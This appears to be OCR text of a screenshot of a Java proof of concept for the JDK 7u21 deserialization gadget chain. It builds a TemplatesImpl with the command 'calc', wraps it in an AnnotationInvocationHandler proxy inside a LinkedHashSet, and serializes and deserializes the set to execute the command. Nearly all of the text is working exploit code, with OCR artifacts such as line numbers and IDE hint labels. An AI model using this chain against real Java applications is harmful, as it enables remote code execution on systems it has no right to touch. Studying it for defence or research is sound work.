 3 import ysoserial.payloads.Jdk7u21;
12
4 import ysoserial.payloads.util.Gadgets;
5 import ysoserial.payloads.util.Reflections;
6
7 import javax.xml.transform.Templates;
8 import java.lang.reflect.InvocationHandler;
9 import java.util.HashMap;
10 import java.util.LinkedHashSet;
11
12 public class jdk7u21_poc {
13 public static void main(String[] args) throws Exception {
14 Object templates = Gadgets.createTemplatesImpl( command: "calc");
15 String zeroHashCodeStr = "";
16 HashMap map = new HashMap();
17 map.put(zeroHashCodeStr, "foo");
18 InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor( name: "sun.reflect.annotation.AnnotationInvocationHandler").newInstance(Override.class, map);
19 Reflections.setFieldValue(tempHandler, fieldName: "type", Templates.class);
20 Templates proxy = (Templates)Gadgets.createProxy(tempHandler, Templates.class, new Class[0]);
21 LinkedHashSet set = new LinkedHashSet();
22 set.add(templates);
set.add(proxy);
24 Reflections.setFieldValue(templates, fieldName: "_auxClasses", (Object)null);
25 Reflections.setFieldValue(templates, fieldName: "_class", (Object)null);
26 map.put(zeroHashCodeStr, templates);
27 byte[] ser = Serializer.serialize(set);
28 Deserializer.deserialize(ser);
29 }
30 }
31